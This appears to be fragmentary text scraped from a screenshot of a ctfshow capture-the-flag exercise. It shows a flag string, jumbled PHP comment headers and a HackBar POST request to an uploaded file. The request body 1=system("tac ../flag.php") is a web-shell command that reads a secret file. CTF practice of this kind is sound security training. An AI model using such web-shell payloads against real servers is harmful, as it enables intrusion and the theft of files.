 $flag="ctfshow{6d750a8e-2a42-4c3e-bdc0-5503df749a29}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020
# @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://18234267-bfce-4e66-ae9f-b6c68b2acd4b.challenge.ctf.show/upload/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("tac ../flag.php");
Name
sec-ch-ua